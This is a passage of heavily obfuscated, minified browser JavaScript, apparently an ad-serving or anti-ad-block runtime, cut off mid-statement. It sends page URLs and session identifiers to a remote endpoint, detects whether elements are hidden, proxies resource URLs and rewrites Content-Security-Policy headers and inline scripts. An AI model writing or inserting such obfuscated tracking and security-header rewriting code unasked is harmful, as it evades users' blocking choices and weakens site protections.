Hy;Hg[ky(0x9a8)](ky(0x451),ZL[ky(0xe9e)]()),ZF[ky(0x8b3)]({'name':Hx,'params':Zs(Hg)}),Zp||(Zp=!0x0,Hy=async()=>{Zp=!0x1,await Zx(Hl);},Z9['A'][ky(0xc0a)](window)[ky(0x95e)]?Z9['A'][ky(0xc0a)](window)[ky(0x95e)][ky(0xce8)](window,Hy):Z9['A'][ky(0xc0a)](window)[ky(0xb52)][ky(0xce8)](window,Hy,0x64));};async function Zx(Hl){const kI=kj,Hx=ZF;if(ZF=[],0x0===Hx[kI(0xe28)])return;if(Z1['A'][kI(0xd28)])return;if(!Zf)return;const Hg=await(0x0,ZT['C8'])(Hl,Z1['A'][kI(0x633)])?(0x0,ZT['XV'])(Z1['A'][kI(0x633)],0x0):Z1['A'][kI(0x633)],Hy=Hg+kI(0x8b2)[kI(0x20c)](location[kI(0xc95)]),HI=ZN['A'][kI(0x6c2)](JSON[kI(0x597)](Hx));await ZW['G'][kI(0x819)](kI(0xee5),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Hl[kI(0x57f)]||'v8'===Hl[kI(0x57f)]?{'version':Hl[kI(0x57f)],'originalHostname':Hl[kI(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:Hl,'url':Hy,'endpoint':Hg}),HI);}async function Zg(Hl,Hx,Hg){const km=kj;let Hy=arguments[km(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Hg[km(0x9a8)](km(0x451),Hy[km(0xe9e)]()),ZI(Hg),Z4['A'][km(0xd28)](km(0x4e4)[km(0x20c)](Hx,')'),Zs(Hg));const HI=Z1['A'][km(0x633)]+km(0x8b2)[km(0x20c)](location[km(0xc95)]),Hm=ZN['A'][km(0x6c2)](JSON[km(0x597)]([{'name':Hx,'params':Zs(Hg)}]));await ZW['G'][km(0x819)](km(0xee5),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Hl[km(0x57f)]||'v8'===Hl[km(0x57f)]?{'version':Hl[km(0x57f)],'originalHostname':Hl[km(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:Hl,'url':HI,'endpoint':Z1['A'][km(0x633)]}),Hm);}function Zy(Hl){const kQ=kj;Zf=Math[kQ(0xccd)]()<Hl,ZL=Hl;}function ZI(Hl){const kd=kj;Hl[kd(0x9a8)](kd(0x91f),location[kd(0xb5e)]),Hl[kd(0x9a8)](kd(0x43b),Z1['A'][kd(0x57f)]),Hl[kd(0x9a8)](kd(0x418),ZP['A'][kd(0x4cb)]()[kd(0xe9e)]()),Hl[kd(0x9a8)](kd(0xd5f),(0x0,ZG['FA'])()),Hl[kd(0x9a8)](kd(0x3d0),(function(){const kn=kd,Hx=kn(0x3d0);try{let Hg=sessionStorage[kn(0xdbc)](Hx);return Hg||(Hg=ZV(),sessionStorage[kn(0xbcd)](Hx,Hg)),Hg;}catch(Hy){return'';}}())),Hl[kd(0x9a8)](kd(0xf7d),ZJ||(ZJ=ZV(),ZJ)),Hl[kd(0x9a8)](kd(0x22e),Math[kd(0x458)](performance[kd(0x7c3)]())[kd(0xe9e)]());}function Zm(Hl,Hx,Hg,Hy){const kw=kj;Hl[kw(0xddf)]({'type':Hx,'name':Hg,'data':Hy},'*');}const ZQ=[{'description':kj(0x2be),'selectors':kj(0x100f)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>kj(0x2bf)!==Hx[kj(0x4ce)](Hl)[kj(0xcec)](kj(0x975))},{'description':kj(0xf89),'selectors':kj(0x83e)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>kj(0x2bf)!==Hx[kj(0x4ce)](Hl)[kj(0xcec)](kj(0x975)),'excludeHosts':[kj(0x897),kj(0x1013),kj(0x1ee)]},{'description':kj(0xa29),'selectors':kj(0xc64)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>{const kC=kj,Hg=Hx[kC(0x4ce)](Hl);return kC(0xd7b)===Hg[kC(0xcec)](kC(0x30c))||kC(0x2bf)===Hg[kC(0xcec)](kC(0x107b));}}],Zd=kj(0x326),Zn=Hl=>{const ki=kj;if(Z9['A'][ki(0xc0a)](Hl)[ki(0x786)][ki(0xce8)](Hl[ki(0xe41)][ki(0x7f3)],ki(0x34c)))return;const Hx=Hl[ki(0xe41)][ki(0xba9)](ki(0xb24));Z9['A'][ki(0xc0a)](Hl)[ki(0xdda)][ki(0xce8)](Hx,ki(0x5a9),ki(0x527)),Z9['A'][ki(0xc0a)](Hl)[ki(0x45b)][ki(0xce8)](Hl[ki(0xe41)][ki(0x7f3)],Hx),Z9['A'][ki(0xc0a)](Hl)[ki(0xc20)][ki(0xce8)](Hl,ki(0x22f),async Hg=>{const kB=ki;if(Hg[kB(0x8bc)][kB(0xb6f)]!==Zd)return;Hg[kB(0xb35)]();const Hy=await(async(HI,Hm)=>await Zw(HI,Hm))(Hl,Hg[kB(0x8bc)][kB(0xc95)]);Hg[kB(0x2ec)][0x0][kB(0xddf)](Hy);});},Zw=async(Hl,Hx)=>{const kS=kj;await ZD(0x64);for(const HI of ZQ)if((!HI[kS(0x60e)]||!HI[kS(0x60e)][kS(0xc06)](Hm=>Hx[kS(0xe5f)](Hm)))&&(!HI[kS(0x1e9)]||HI[kS(0x1e9)][kS(0xc06)](Hm=>Hx[kS(0xe5f)](Hm))))for(const Hm of HI[kS(0xee8)]){let HQ=[];try{HQ=Hl[kS(0x90c)][kS(0x332)](Z9['A'][kS(0xc0a)](Hl)[kS(0x313)][kS(0xce8)](Hl[kS(0xe41)],Hm));}catch(Hd){}if(HQ[kS(0xe28)]>0x0&&HQ[kS(0xfdc)](Hn=>!HI[kS(0x6c0)](Hn,Hl)))return{'isVisible':!0x1,'selector':Hm,'description':HI[kS(0x1057)]};}const Hg=Hl[kS(0x90c)][kS(0x332)](Z9['A'][kS(0xc0a)](Hl)[kS(0x313)][kS(0xce8)](Hl[kS(0xe41)],kS(0x61e)))[kS(0x729)](Hn=>async function(Hw,HC){const kv=kS;let Hi=arguments[kv(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:HC[kv(0x2f7)][kv(0xc95)];return await(HB=>(0x0,Zj['c'])(HS=>{const V0=kv,Hv=new MessageChannel();Hv[V0(0xe3f)][V0(0x916)]=R0=>HS(R0[V0(0x8bc)]),Z9['A'][V0(0xc0a)](HC)[V0(0x416)][V0(0xc0a)][V0(0xce8)](HB)[V0(0xddf)]({'as_key':Zd,'hostname':Hi},'*',[Hv[V0(0x72a)]]),setTimeout(()=>HS({'isVisible':!0x0}),0xbb8);}))(Hw);}(Hn,Hl));return Hg[kS(0xe28)]>0x0?await(Hy=Hg,(0x0,Zj['c'])((Hn,Hw)=>{const V1=kS;let HC=0x0;Hy[V1(0x2c7)](Hi=>{const V2=V1;Hi[V2(0x8dc)](HB=>{const V3=V2;HB[V3(0x6c0)]||Hn(HB),++HC===Hy[V3(0xe28)]&&Hn({'isVisible':!0x0});})[V2(0xc67)](Hw);});})):{'isVisible':!0x0};var Hy;},ZC=(Hl,Hx,Hg,Hy)=>{const V4=kj,HI=Date[V4(0x7c3)]();if(V4(0x1d8)==typeof Hy&&Hy[V4(0xca5)](V4(0xdb1))&&!Hx){const HQ=setInterval(async()=>{const V5=V4;document[V5(0xd21)]()&&(clearInterval(HQ),Date[V5(0x7c3)]()-HI<0x1f4&&(Zi(Hl)[V5(0x2f7)][V5(0xb5e)]=Hg));},0x64);return;}const Hm=setInterval(async()=>{const V6=V4;Hx&&!Hx[V6(0xca4)]||(clearInterval(Hm),Date[V6(0x7c3)]()-HI<0x1f4&&(Zi(Hl)[V6(0x2f7)][V6(0xb5e)]=Hg));},0xa);};function Zi(Hl){const V7=kj;let Hx=Hl;for(;Hx!==Hx[V7(0xd35)];)Hx=Hx[V7(0xd35)];return Hx;}function ZB(Hl,Hx){return(0x0,Zj['c'])((Hg,Hy)=>{const V8=a2M;let HI=0x0;Hl[V8(0x2c7)](Hm=>{const V9=V8;Hm[V9(0x8dc)](HQ=>{const VZ=V9;Hx(HQ)&&Hg(!0x0),++HI===Hl[VZ(0xe28)]&&Hg(!0x1);})[V9(0xc67)](Hy);});});}function ZS(Hl){const VM=kj;return VM(0xd6b)===Hl[VM(0x9fb)](VM(0xb56));}const Zv=Hl=>!0x0,M0=Hl=>!0x0,M1=Hl=>(Hx=>{const VH=kj,Hg=window[VH(0x4ce)](Hx);return!(!Hg[VH(0x1058)]||VH(0x2bf)===Hg[VH(0x1058)]);})(Hl)&&M6(Hl),M2=Hl=>(Hx=>{const VR=kj;if(Hx[VR(0x9a5)])return!0x0;const Hg=window[VR(0x4ce)](Hx);return!(!Hg[VR(0x1058)]||VR(0x2bf)===Hg[VR(0x1058)]);})(Hl)&&M6(Hl),M3=kj(0xfd2),M4=async(Hl,Hx)=>M6(Hl)&&await(Hg=>(0x0,Zj['c'])(Hy=>{const Vj=kj,HI=new MessageChannel();HI[Vj(0xe3f)][Vj(0x916)]=Hm=>Hy(Hm[Vj(0x8bc)]),Z9['A'][Vj(0xc0a)](Hx)[Vj(0x416)][Vj(0xc0a)][Vj(0xce8)](Hg)[Vj(0xddf)]({'as_key':M3},'*',[HI[Vj(0x72a)]]),setTimeout(()=>Hy(!0x1),0xbb8);}))(Hl),M5=Hl=>{const VU=kj;if(Z9['A'][VU(0xc0a)](Hl)[VU(0x786)][VU(0xce8)](Hl[VU(0xe41)][VU(0x7f3)],VU(0xd06)))return;const Hx=Hl[VU(0xe41)][VU(0xba9)](VU(0xb24));Z9['A'][VU(0xc0a)](Hl)[VU(0xdda)][VU(0xce8)](Hx,VU(0x5a9),VU(0x577)),Z9['A'][VU(0xc0a)](Hl)[VU(0x45b)][VU(0xce8)](Hl[VU(0xe41)][VU(0x7f3)],Hx),Z9['A'][VU(0xc0a)](Hl)[VU(0xc20)][VU(0xce8)](Hl,VU(0x22f),async Hg=>{const Vr=VU;if(Hg[Vr(0x8bc)][Vr(0xb6f)]!==M3)return;Hg[Vr(0xb35)]();const Hy=await(async HI=>{const VN=Vr,Hm=HI[VN(0xe41)];if(!Hm[VN(0x1010)])return!0x1;if([{'tagName':'a','checker':Zv},{'tagName':VN(0x9a7),'checker':M0},{'tagName':VN(0xf61),'checker':M1},{'tagName':VN(0xe00),'checker':M2}][VN(0xc06)](Hd=>{const VW=VN;let {tagName:Hn,checker:Hw}=Hd;const HC=Array[VW(0x332)](Hm[VW(0x1010)][VW(0x4d2)](Hn))[VW(0x30c)](Hi=>!ZS(Hi))[VW(0x573)](Hi=>Hw(Hi));return HC&&Z4['A'][VW(0xd28)](VW(0x256)[VW(0x20c)](Hn)),HC;}))return!0x0;const HQ=[{'tagName':VN(0x61e),'checker':M4}][VN(0x729)](Hd=>{const VG=VN;let {tagName:Hn,checker:Hw}=Hd;return ZB(Array[VG(0x332)](Hm[VG(0x1010)][VG(0x4d2)](Hn))[VG(0x30c)](HC=>!ZS(HC))[VG(0x729)](HC=>Hw(HC,HI)[VG(0x8dc)](Hi=>(Hi&&Z4['A'][VG(0xd28)](VG(0x256)[VG(0x20c)](Hn)),Hi))),HC=>HC);});return await ZB(HQ,Hd=>Hd);})(Hl);Hg[Vr(0x2ec)][0x0][Vr(0xddf)](Hy);});},M6=Hl=>{const VX=kj,Hx=HI=>{const VP=a2M,Hm=window[VP(0x4ce)](HI);return VP(0x2bf)!==Hm[VP(0x975)]&&VP(0x2eb)===Hm[VP(0x6e8)]&&parseFloat(Hm[VP(0x7a1)])>0.2;};if(!Hx(Hl))return!0x1;const Hg=Hl[VX(0x4b1)]();if(Hg[VX(0x6df)]<0xa||Hg[VX(0xaf5)]<0xa)return!0x1;let Hy=Hl[VX(0x7f5)];for(;Hy;){if(!Hx(Hy))return!0x1;Hy=Hy[VX(0x7f5)];}return!0x0;};var M7=H(0x143c);const M8=async Hl=>{const VD=kj;let {url:Hx,target:Hg,windowFeatures:Hy}=Hl;const HI=await Z9['A'][VD(0xc0a)](window)[VD(0x7c7)][VD(0xce8)](window,Hx,{'credentials':VD(0x4bd)});let Hm;Hm=HI['ok']?await HI[VD(0xa28)]():(0x0,Z0['EW'])(Hx)?(0x0,Z0['sH'])(Hx)[VD(0xe16)]:Hx,Zm(window,VD(0x2ba),VD(0xd7d),{'target':Hg,'windowFeatures':Hy,'url':Hm});},M9=Hl=>{const VA=kj;let {target:Hx,windowFeatures:Hg,url:Hy}=Hl;const HI=Z9['A'][VA(0xc0a)](window)[VA(0x705)][VA(0xce8)](window,Hy,null!=Hx?Hx:VA(0x217),Hg);ZC(window,HI,Hy,Hg);};var MZ=H(0x1791);function MM(Hl){const Vo=kj,Hx=Object[Vo(0x8df)](null),Hg=Hl[Vo(0x24e)](';');for(const HI of Hg){var Hy;const Hm=HI[Vo(0x6dc)]();if(!Hm)continue;const HQ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Vo(0xa90)](Hm);if(!HQ||!HQ[Vo(0x780)])continue;const Hd=MH(HQ[Vo(0x780)][Vo(0x5a9)]),Hn=(null!==(Hy=HQ[Vo(0x780)][Vo(0x7b5)])&&void 0x0!==Hy?Hy:'')[Vo(0x6dc)]();if(!Hn){Hx[Hd]=[];continue;}const Hw=Hn[Vo(0x24e)](/[\t\n\r\f ]+/),HC=[],Hi=new Set();for(const HB of Hw){const HS=HB[Vo(0x6dc)]();HS&&(Hi[Vo(0x3ae)](HS)||(Hi[Vo(0xbc7)](HS),HC[Vo(0x8b3)](HS)));}if(Hx[Hd]){const Hv=Hx[Hd],R0=[],R1=new Set();for(const R2 of[...Hv,...HC])R1[Vo(0x3ae)](R2)||(R1[Vo(0xbc7)](R2),R0[Vo(0x8b3)](R2));Hx[Hd]=R0;}else Hx[Hd]=HC;}return{'directives':Hx};}function MH(Hl){const Vb=kj;return Hl[Vb(0x6dc)]()[Vb(0x1f9)]();}function MR(Hl){const Vu=kj,Hx=[];for(const [Hg,Hy]of Object[Vu(0x706)](Hl[Vu(0xeec)])){const HI=MH(Hg);Hy&&0x0!==Hy[Vu(0xe28)]?Hx[Vu(0x8b3)](''[Vu(0x20c)](HI,'\x20')[Vu(0x20c)](Hy[Vu(0x4cc)]('\x20'))):Hx[Vu(0x8b3)](HI);}return Hx[Vu(0x4cc)](';\x20');}function Mj(Hl){const VY=kj,Hx=Hl[VY(0xeec)][VY(0x397)]||Hl[VY(0xeec)][VY(0x9b6)];if(!Hx||0x0===Hx[VY(0xe28)])return null;for(const Hg of Hx){const Hy=Hg[VY(0x83d)](/^["']?nonce-([^'"\s]+)["']?$/);if(Hy)return Hy[0x1];}return null;}function MU(Hl,Hx){const Vk=kj,Hg=Hx[Vk(0x83d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Hg&&(0x0,Z0['Vp'])(Hl)){let Hy=Z1['A'][Vk(0x633)][Vk(0x966)](/^https?:\/\//,'');return(0x0,ZT['az'])(Hl,Z1['A'][Vk(0x633)])&&(Hy=/^\d+\./i[Vk(0x541)](Hy)?Hy[Vk(0x966)](/^\d+\./,'*.'):'*.'+Hy),[Hy,Z0['qF'],Hl[Vk(0xe9a)],(0x0,Z0['rI'])(Hg[0x1],Hl[Vk(0xe9a)]),''][Vk(0x4cc)]('/');}return Hx[Vk(0x83d)](/^(?:https?:\/\/)?\*$/)?'*':Hx;}function Mr(Hl,Hx){const VV=kj;if(!(0x0,Z0['Vp'])(Hl))throw new Error(VV(0x67f)[VV(0x20c)](Hl));if(!Hx||0x0===Hx[VV(0xe28)])return;const Hg=function(HQ){const Vs=VV;return HQ[Vs(0x24e)](',')[Vs(0x729)](Hd=>Hd[Vs(0x6dc)]())[Vs(0x30c)](Hd=>Hd[Vs(0xe28)]>0x0)[Vs(0x729)](MM);}(Hx);if(0x0===Hg[VV(0xe28)])return;const Hy=Hg[VV(0x729)](HQ=>function(Hd,Hn){const VT=VV,Hw={'directives':Object[VT(0x40a)](Object[VT(0x706)](Hn[VT(0xeec)])[VT(0x729)](HC=>{let [Hi,HB]=HC;const HS=function(Hv){const Vf=a2M,R0={'frame-ancestors':function(R1){const Vp=a2M;return(0x0,Z0['Vp'])(Hd)&&Hd[Vp(0x800)]?[Vp(0x9d8)+Hd[Vp(0xe9a)]]:R1[Vp(0x729)](R2=>MU(Hd,R2));},'block-all-mixed-content':function(R1){const VF=a2M;return Z1['A'][VF(0xd28)]?null:[...R1];},'report-uri':()=>null};return R0[Hv]?R0[Hv]:Hv[Vf(0xe5f)](Vf(0xd39))?R1=>(Z1['A'][Vf(0xd28)]?R1[Vf(0x729)](R2=>Vf(0x3c1)===R2?Vf(0xa99):R2):[...R1])[Vf(0x729)](R2=>MU(Hd,R2)):null;}(Hi);return HS?[Hi,HS(HB)]:[Hi,[...HB]];})[VT(0x30c)](HC=>{let [,Hi]=HC;return null!=Hi;}))};return 0x0===Object[VT(0x931)](Hw[VT(0xeec)])[VT(0xe28)]?null:Hw;}(Hl,HQ))[VV(0x30c)](HQ=>null!=HQ),HI=Hy[VV(0x729)](Mj)[VV(0x573)](HQ=>null!=HQ),Hm=function(HQ){const VL=VV;return HQ[VL(0x729)](MR)[VL(0x4cc)](',\x20');}(Hy);return{'protectedHeader':Hm,'scriptNonce':HI};}const MN=[],MW={};function MG(Hl,Hx){const VE=kj;if(MN[VE(0xca5)](Hx))return;const Hg=Hl[VE(0xad9)][VE(0x20e)](Hl,Hx);if(Hg){if(!Hg[VE(0x701)])return;if(Hg[VE(0xc0a)]||Hg[VE(0x9a8)])return;}try{if(Hx[VE(0x83d)](/^\d+$/))return;MW[Hx]=Hl[Hx],Hl[VE(0xad9)][VE(0x73c)](Hl,Hx,{'get':function(){const Vt=VE,Hy=MW[Hx];if(void 0x0===Hy){const HI=(0x0,ZR['md'])(Hx),Hm=Z9['A'][Vt(0xc0a)](Hl)[Vt(0x345)][Vt(0xce8)](Hl[Vt(0xe41)],Vt(0x56d)[Vt(0x20c)](HI,'\x22]'));if(Hm)return Hm[Vt(0xac4)];const HQ=Z9['A'][Vt(0xc0a)](Hl)[Vt(0x313)][Vt(0xce8)](Hl[Vt(0xe41)],'#'+HI);if(0x1===HQ[Vt(0xe28)])return HQ[0x0];if(HQ[Vt(0xe28)]>0x1)return HQ;}return Hy;},'set':function(Hy){return MW[Hx]=Hy;},'configurable':!0x0});}catch(Hy){return void Z4['A'][VE(0xd28)](VE(0x1cc),Hy[VE(0xe9e)]());}MN[VE(0x8b3)](Hx);}const MP=kj(0xf06)[kj(0x20c)](kj(0xdbb),kj(0x9df));var MX=H(0x19dd);function MD(Hl,Hx,Hg,Hy,HI){const Vq=kj;return Hx?Hx[Vq(0x24e)]('\x20')[Vq(0x729)](Hm=>(0x0,Z0['EW'])(Hm)?Hm:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hm,'kind':Z0['MN'][Vq(0xefb)],'baseUrl':Hg,'endpoint':Hy||Z1['A'][Vq(0x633)],'key':HI||(0x0,MX['x'])()}))[Vq(0x4cc)]('\x20'):Hx;}function MA(Hl){const VJ=kj;return Hl?Hl[VJ(0x24e)]('\x20')[VJ(0x729)](Hx=>(0x0,Z0['EW'])(Hx)?(0x0,Z0['sH'])(Hx)[VJ(0xe16)]:Hx)[VJ(0x4cc)]('\x20'):Hl;}var Mo=H(0xbc6);function Mb(Hl){const Va=kj,Hx=[],Hg=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Hy;for(;null!==(Hy=Hg[Va(0xa90)](Hl,{'shouldUseOrigin':!0x0}));){const HI=Hy[0x1][Va(0x6dc)]();if(HI[Va(0xca5)]('\x20')){const Hm=HI[Va(0x24e)]('\x20');Hx[Va(0x8b3)]({'url':Hm[0x0],'size':Hm[0x1]});}else Hx[Va(0x8b3)]({'url':HI});}return Hx;}const Mu=Hl=>{const VO=kj;let {protectUrlContext:Hx,srcset:Hg,endpoint:Hy,key:HI,kind:Hm,baseUrl:HQ,urlFilter:Hd}=Hl;return Mb(Hg)[VO(0x729)](Hn=>{const Ve=VO;let Hw;return Hw=Hd&&!Hd(Hn[Ve(0x91f)])?Hn[Ve(0x91f)]:(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hn[Ve(0x91f)],'key':HI,'kind':Hm,'endpoint':Hy,'baseUrl':HQ}),Hn[Ve(0x100a)]?''[Ve(0x20c)](Hw,'\x20')[Ve(0x20c)](Hn[Ve(0x100a)]):Hw;})[VO(0x4cc)](',\x20');},MY=Hl=>Mb(Hl)[kj(0x729)](Hx=>{const Vc=kj,Hg=(0x0,Z0['EW'])(Hx[Vc(0x91f)])?(0x0,Z0['sH'])(Hx[Vc(0x91f)])[Vc(0xe16)]:Hx[Vc(0x91f)];return Hx[Vc(0x100a)]?''[Vc(0x20c)](Hg,'\x20')[Vc(0x20c)](Hx[Vc(0x100a)]):Hg;})[kj(0x4cc)](',\x20');function Mk(Hl){const Vh=kj;var Hx;let {_window:Hg=window,protectUrlContext:Hy,html:HI,docBaseUrl:Hm,idFilter:HQ,urlFilter:Hd,attributeFilter:Hn}=Hl;if(!HI)return HI;if(HI=HI[Vh(0xe9e)](),!HI[Vh(0xca5)]('<'))return HI;HI[Vh(0xca5)](Vh(0x6af))&&(HI=Z9['A'][Vh(0xc0a)](Hg)[Vh(0x103d)][Vh(0xce8)](HI,/<noscript>.*?<\/noscript>/g,''));const Hw=new Hg[(Vh(0x871))](),HC=Z9['A'][Vh(0xc0a)](Hg)[Vh(0x379)][Vh(0xce8)](Hw,HI,Vh(0x104f)),Hi=HC[Vh(0x6f0)](Vh(0x282)),HB=(null==Hi?void 0x0:Hi[Vh(0x9fb)](Vh(0xb5e)))||Hm||Z9['A'][Vh(0xc0a)](Hg)[Vh(0x5f0)][Vh(0xc0a)][Vh(0xea3)](Hg[Vh(0xe41)]);MV({'_window':Hg,'protectUrlContext':Hy,'node':HC,'baseUrl':HB,'idFilter':HQ,'urlFilter':Hd,'attributeFilter':Hn});const HS=Z9['A'][Vh(0xc0a)]()[Vh(0x345)][Vh(0xce8)](HC,Vh(0x4db));HS&&HS[Vh(0xe2d)](),Z9['A'][Vh(0xc0a)](Hg)[Vh(0x313)][Vh(0xce8)](HC,Vh(0x500))[Vh(0x2c7)](R0=>{MG(Hg,R0['id']);});let Hv='';return HI[Vh(0xca5)](Vh(0x8f0))?Hv=HC[Vh(0xbcb)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0xef8))&&HI[Vh(0xca5)](Vh(0x7ee))?Hv=HC[Vh(0x7f3)][Vh(0xb18)]+HC[Vh(0x1010)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0xef8))&&!HI[Vh(0xca5)](Vh(0xaa5))?Hv=HC[Vh(0x7f3)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0x7ee))?(Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x7f3)])&&(Hv+=HC[Vh(0x7f3)][Vh(0xb18)]),Hv+=HC[Vh(0x1010)][Vh(0xb18)]):Hv=Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x7f3)])+Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x1010)]),Vh(0x25c)===(null===(Hx=HC[Vh(0x457)])||void 0x0===Hx?void 0x0:Hx[Vh(0x5a9)])&&(Hv=Vh(0xb5b)+Hv),Hv;}function MV(Hl){const VK=kj;let {_window:Hx=window,protectUrlContext:Hg,node:Hy,baseUrl:HI,idFilter:Hm,urlFilter:HQ,attributeFilter:Hd}=Hl;Hy instanceof Hx[VK(0x103e)][VK(0x24a)]&&(function(Hn){const Vz=VK;let {protectUrlContext:Hw,node:HC,baseUrl:Hi,_window:HB=window,idFilter:HS,urlFilter:Hv,attributeFilter:R0}=Hn;if(!(HC instanceof HB[Vz(0x103e)][Vz(0xab8)]))return;const R1=Rj=>(!HS||HS(Rj))&&!(0x0,ZR['_'])(Rj)&&!Rj[Vz(0xca5)](Vz(0x548)),R2=Rj=>(!Hv||Hv(Rj))&&!(0x0,Z0['EW'])(Rj),R3=Rj=>(!R0||R0(Rj))&&!(0x0,ZR['_'])(Rj),R4=HC[Vz(0xf7f)][Vz(0x1f9)]();if(Vz(0xe00)===R4||Vz(0x5b7)===R4){const Rj=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rj&&R2(Rj)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rj,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const RU=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xa47));RU&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xa47),Mu({'protectUrlContext':Hw,'srcset':RU,'endpoint':Z1['A'][Vz(0x633)],'baseUrl':Hi,'urlFilter':Hv}));const Rr=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xd98));Rr&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xd98),MD(Hw,Rr,Hi));}else{if(Vz(0x262)===R4){const RN=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));if(RN)R2(RN)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RN,'kind':Z0['MN'][Vz(0x69b)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));else{let RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0xc0a)][Vz(0xce8)](HC);RW&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,/\bwindow\.location\b/g,Vz(0xf55)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xc40))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Vz(0xad1)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),(0x0,Z0['Gy'])(Hw)||(0x0,Z0['Vp'])(Hw)||!(Vz(0x8c2)in Hw)||Vz(0x86a)!==Hw[Vz(0x8c2)]||(RW[Vz(0xca5)](Vz(0xbb9))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xbb9),Vz(0x6b5)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xad5))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xad5),Vz(0x1089)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xe25))&&RW[Vz(0xca5)](Vz(0xafc))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xe25),Vz(0x559)),RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xc11),Vz(0x37a)),RW[Vz(0xca5)](Vz(0x288))?RW+=Vz(0xd1b):RW+=Vz(0xad0),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)));}}else{if(Vz(0xcb7)===R4){var R5;const RG=null===(R5=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x6e3)))||void 0x0===R5?void 0x0:R5[Vz(0x1f9)](),RP=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xb5e)),RX=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,'as');if(RP&&R2(RP)){const RD=Vz(0x619)===RG||Vz(0xebf)===RG&&Vz(0xcb6)===RX?Z0['MN'][Vz(0x241)]:Vz(0xebf)===RG&&Vz(0x262)===RX?Z0['MN'][Vz(0x69b)]:Z0['MN'][Vz(0xefb)];Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RP,'kind':RD,'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}}else{if(Vz(0x61e)===R4){const RA=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));if(RA&&RA[Vz(0xa95)](Vz(0xe14))){const 